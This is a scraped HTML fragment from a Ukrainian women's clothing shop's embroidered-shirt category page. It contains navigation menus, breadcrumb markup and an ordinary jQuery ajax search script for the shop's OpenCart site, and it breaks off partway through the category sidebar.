                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slipony/">Сліпони</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/botinki/">Черевики</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Чоботи/Напівчоботи</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слінгбеки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоніжки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шльопанці, мюлі</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Капці</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/plyazhne_vzuttya/">Пляжне взуття</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/uggi/">Уггі</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На кісточку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/"> На пишну ніжку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_167"><a href="https://pyshnakrasa.com.ua/novinky/" id="167">Новинки</a>
                            </li>
                    <li class="menu_category_id_60"><a href="https://pyshnakrasa.com.ua/sale/" id="60">ЗНИЖКИ</a>
                            </li>
                </ul>


            <div id="search" class="search-wrapper">
  <img src="/catalog/view/theme/default/images/icons/search.svg" alt="img">
  <div class="search-form">
    <form action="#" onsubmit="return false;">
      <input type="text" name="search" placeholder="Введiть запит, наприклад Блуза">
      <button type="button"><i class="fa fa-search"></i></button>
    </form>
  </div>
</div>


        </div>
    </div>
</header>
<button type="button" class="hidden modal_search btn btn-primary" data-toggle="modal" data-target="#searchModal">
  Launch Live Ajax Search
</button>
<script>

function text_complite( ev, keywords ){
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }
    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }

     $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {},
        success: function(autocomplite) {
            $('#search-autocomplite').text('');
            $('#help').hide();
            if ( typeof autocomplite != 'undefined' && autocomplite != null) {
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val().toLowerCase();
                if(autocomplite != '' && autocomplite.indexOf($("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()) !== -1){
                    $('#search-autocomplite').text(autocomplite.toLowerCase());
                }

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keydown(function (event) {
                    if (event.keyCode == 39) {
                        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").val(autocomplite);
                        $('#search-autocomplite').text('');
                    } else if (event.keyCode == 08) {
                        $('#search-autocomplite').text('');
                    }
                });

            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function doquick_search( ev, keywords ) {
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }

    // $('#d_ajax_search_results').remove();
    updown = -1;

    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }
    keywords = encodeURI(keywords);

    $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/searchresults&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {
            var html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
            html += '<i class="fa fa-spinner fa-spin fa-3x fa-fw"></i>';
            if(0){
                $('#search_mobile').after(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }
        },
        success: function(results) {
            // $('#search-autocomplite').text('');
            $('#d_ajax_search_results').remove();
            $('#help').hide();
            var result = $.map(results, function(value, index) {
                return [value];
            });

            if ( typeof result != 'undefined' && result.length>0) {
                // $('#search-autocomplite').text(result[0].autocomplite);
                if(result[0].keyword !== $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()){
                    // $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(result[0].keyword);
                }
                var html, i,name;
                html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';

                if(result[0].redirect){
                    html += '<div class="redirect hidden">'+result[0].redirect+'</div>';
                }

                if(result[0].saggestion){
                    html += '<div class="saggestion">Результати за запитом <span class="saggestion-result">'+result[0].saggestion+'</span></div>';
                }
                for (i=0;i<result.length;i++) {


                    if ( i >= 5 && 1){
                        var addclass = 'hidden';
                    }else{
                        addclass = '';
                    }

                    if(0){
                         if(i == 0 ){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="pull-right block-text text-left">'+result[i].where_find+'</p>';
                        }else if(i !==0 && result[i].where_find !== result[i-1].where_find){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="block-text text-left">'+result[i].where_find+'</p>';
                        }
                    }

                    html += '<a class="result-link '+ addclass +' sort-item row col-sm-12" item_data="' + result[i].item_data + '" data-sort-order="' + result[i].weight + '" href="' + result[i].href + '">';

                    if (result[i].image){
                        html += '<div class="col pull-left col-sm-3 va-center text-center"><img src="' + result[i].image + '" /></div>';
                    } else {
                        html += '<div class="col col-sm-2 col-xs-2 va-center text-center"></div>';
                    }

                    if(result[i].name.length > 30){
                        name=result[i].name.slice(0, 40)+'...';
                    }else{
                        name=result[i].name;
                    }
                    html += '<div class="col name  col-sm-7 col-xs-5 va-center text-left"><span class="forkeydon">' + name + '</span>';
                    html +='';
                    html += '</div>';

                    if (result[i].special){
                        html += '<div class="col col-sm-2 col-xs-3 va-center text-center"><span class="old-price">' + result[i].price + '</span><br>';
                        html += '<span class="special">' + result[i].special + '</span></div>';
                    } else {

                        if (result[i].price){
                            html += '<div class="col price col-sm-2 va-center  text-center"><span class="">' + result[i].price + '</span></div>';
                        } else {
                            html += '<div class="col col-sm-3 va-center text-center"></div>';
                        }
                    }

                    html += '</a>';

                    if(0){
                        if( i < result.length-1 && result[i].where_find == result[i+1].where_find){
                        }else{
                            html += '</div>';
                        }
                    }

                }
                if(addclass == 'hidden'){
                    html += '</div><a class="all_results">All results <i class="fa fa-caret-down"></i></a></div>';
                }
                if ($('#d_ajax_search_results').length > 0) {
                    $('#d_ajax_search_results').remove();
                }
                if(0){
                    $('.modal-body').append(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }

            $(".result-link").click(function(ev){
                var json = {};

                var link=ev.currentTarget.attributes.item_data.value;
                    json.type = link.split('=')[0].split('_')[0];
                    json.type_id = link.split('=')[1];

                json.select = $(ev.currentTarget).find('.forkeydon').html();
                if(0){
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $('#search_input').val();
                    }
                }else{
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val();
                    }
                }

                write_to_database(json);
            });
            if(0){
                $('#d_ajax_search_results_body > .result_block >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }else{
                $('#d_ajax_search_results_body >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }



                $('.all_results').click(function(){
                $('.result-link').removeClass('hidden');
                $('.result_block').removeClass('hidden');
                $('.all_results').addClass('hidden')
            });

        }else{
           $('#d_ajax_search_results').remove();
           $('#search-autocomplite').text('');
           var html;
           html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
           html += '<a class="row col-sm-12" href="#">';
           html += '<span class="no-results"><i class="fa fa-exclamation-circle"></i> no results</span></a></div></div>';
           if(0){
            $('.modal-body').append(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }else{
                    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log('error');
        }
    });
return true;
}

var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
};
})();

function write_to_database(val){
        $.ajax( {
        type: 'post',
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/write_to_base&json=' + val,
        data: val,
        dataType: 'json',
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function clearInput (){
    $('#d_ajax_search_results').remove();
    $('#search_input').val('');
    $('#help').show();
}

$(document).ready(function(){
    if(0){
        $("#search").click(function(){
            $('.modal_search').click();
             $('#searchModal').on("shown.bs.modal", function() {
                $('#search_input').focus();
            });


        });
    }else{
        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").before('<div id="search-autocomplite"></div>');
    }

$("#search [name=search], #search [name=filter_name], #search [name=search_oc]").attr('maxlength','64');

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keyup(function(ev){
        var a= ev;
        var b =this.value;
        text_complite(a,b);
        delay(function() {

            doquick_search(a, b);
        }, 500);
    }).keydown(function(ev){
        upDownEvent(ev);

    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").blur(function(){
        setTimeout(function() {
            $('body').click(function (event) {
                if($(event.target).attr('class') != 'all_results hidden'){
                    $('#d_ajax_search_results').remove();
                }
            })

            $('#help').show();

            if(0){
                updown = 1;
            }else{
                updown = 0;
            }
        }, 500)
    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").focus(function(ev){
        var a= ev;
        var b =this.value;
        delay(function() {
            doquick_search(a, b);
        }, 500);
    });

    if(0){

            var updown = 0;
            var block = 0;
        }else{

            var updown = -1;
        }

    function upDownEvent( ev ) {

        if(0){
            var check = document.getElementsByClassName('result_block');
            elem=check[block];
            var min_el = 1;
        }else{
            var elem = document.getElementById('d_ajax_search_results_body');
            var min_el = 0;
        }
        var xxx=0;
        var fkey = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").find('#search [name=search], #search [name=filter_name], #search [name=search_oc]').first();

        if( elem ) {

            var length = elem.childNodes.length - 1;

            if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined') {

                $(elem.childNodes[updown]).removeClass('selected');
            }
            if(0){
                if(block !=0 && block != block-1 ){
                    $(check[block-1].childNodes[check[block-1].childNodes.length - 1]).removeClass('selected');
                }
            }

            if( ev.keyCode == 38 ) {
                updown = ( updown > -1 ) ? --updown : updown;
                if(0){
                    if(updown <= 0){
                        updown=(check[block-1].childNodes.length)-1;
                        $(check[block-1].childNodes[(check[block-1].childNodes.length)-1]).addClass('selected');
                        block--;
                        xxx=5;
                    }
                }

            }
            else if( ev.keyCode == 40 ) {
                updown = ( updown <= length ) ? ++updown : updown;
            }

            if( updown >= min_el && updown <= length && (ev.keyCode == 40 || ev.keyCode == 38) ) {

                $(elem.childNodes[updown]).addClass('selected');

                var text = $(elem.childNodes[updown]).find('.forkeydon').html();

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(text);
            }
            if(updown >= length && xxx != 5  && typeof(check[block+1]) != 'undefined'){
                block++;
                updown=0;
            }
            if(ev.keyCode == 13){
                if(typeof $('.result-link.selected').attr('href') != 'undefined'){
                    window.location.replace($('.result-link.selected').attr('href'));
                }

            }
        }

        return false;
    }

    $('.fa-search').bind('click', function() {
        url = 'index.php?route=product/search';
        var search = $('#search_input').prop('value');
        if (search) {
            url += '&search=' + encodeURIComponent(search);
        }
        location = url;
    });

});
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
                                {
                "@type": "ListItem",
                "position": "1",
                "id": "1",
                "name": "Головна",
                "item": "https://pyshnakrasa.com.ua/"
                },
            
                        {
                "@type": "ListItem",
                "position": "2",
                "id": "2",
                "name": "Одяг",
                "item": "https://pyshnakrasa.com.ua/odezhda/"
                },
            
                        {
                "@type": "ListItem",
                "position": "3",
                "id": "3",
                "name": "Вишиванки",
                "item": "https://pyshnakrasa.com.ua/odezhda/vyshivanki/"
                }
            
                ]
    }

</script>

<div class="breadcrumps-section">
    <div class="container">
        <ol class="breadcrumb">
                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/">Головна</a></li>
                                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/odezhda/">Одяг</a></li>
                                                                <li class="breadcrumb-item active" aria-current="page">Вишиванки</li>
                                    </ol>
    </div>
</div>

<div class="catalog-section">
    <div class="container">
        <div class="row">
                        
<div class="col-sm-2">
    <p class="category-title">Категорії</p>
    <ul class="category-sidebar-menu">
                    <li>
                            <a href="https://pyshnakrasa.com.ua/odezhda/" class="active-item">Одяг</a>
    

                                    <div class="sub-toggled active"><span></span></div>

                    <ul class="category-submenu" style='display:block'>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/" class="active-item">Вишиванки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/">Сукні та Сарафани</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/sarafany/">Сарафани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/vechernie-platya/">Святкові сукні</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/povsednevnye-platya/">Повсякденні сукні</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/platya-v-ofis/">Сукні в офіс</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/tepli_sukni/">Теплі сукні</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюми</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/v_yazani_kostyumy/">В'язані костюми</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-bryukami/">Костюми з брюками</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюми з спідницею</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/progulochnye-kostyumy/">Прогулянкові костюми</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">В'язаний одяг</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашнiй одяг</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-khalaty/">Домашні халати</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-plat-ya-sarafany/">Домашні сукні/сарафани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-komplekty/">Домашні комплекти</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/zhenskaya-pizhama/">Піжами</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/nochnye-rubashki/">Нічні сорочки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинси</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhinsy-7-8/">Джинси 7/8</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhynsy_banani/">Джинси банани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/zauzhennye-dzhinsy/">Завужені джинси</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/shirokie-dzhinsy/">Широкі джинси</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhegginsy/">Джегінси</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туніки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_banany/">Брюки банани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/">Брюки в офіс</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kargo/">Брюки карго</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/">Брюки кльош</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kyuloty_/">Брюки кюлоти</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/zauzhennye-bryuki/">Завужені брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/sportivnye-bryuki/">Спортивні брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/shirokie-bryuki/">Широкі брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72">Спідниці</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/korotkie-yubki/">Спідниці міні</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/spidnyci_midi/">Спідниці міді</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/spidnytsi_maksi/">Спідниці максі</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/yubki-karandash/">Спідниці олівець</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/yubki-djinsovi/">Джинсові спідниці</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/tepli_spidnyci/">Теплі спідниці</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузи</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-dlinnaya/">Блуза довга</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-korotkaya/">Блуза коротка</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/naryadnye-bluzy/">Святкові блузки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Сорочки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/povsednevnye-rubashki/">Повсякденні сорочки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-v-ofis/">Сорочки в офіс</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-tuniki/">Сорочки-туніки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемпери/Пуловери</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Светри/Світшоти</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсліви</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосини та легінси</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/dlinnye-losiny/">Довгі лосини</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/korotkie-losiny/">Короткі лосини</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/legginsy/">Легінси</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/aksessuary/">Аксесуари</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/masterky/">Мастерки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/pidzhaki-zhakety/">Піджаки/жакети</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхнiй одяг</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Вітрівки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилети</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардигани/пончо</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Довгі кардигани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткі кардигани</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофти</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимові куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/"> Джинсові куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/kozhanye-kurtki/">Куртки із екошкіри</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демісезонні куртки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащі/тренчі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демісезонні пальта</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/zimovi-palta/">Зимові пальта</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шуби/Кожушки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дублянки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Білизна/Купальники</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники і пляжний одяг</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Роздільні купальники</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Суцільні купальники</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kombinaciyi_pidspidnychnyky/">Комбінації/підспідничники</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Коригуюча білизна</a>
    

                                                            </li>
                                                    <li>
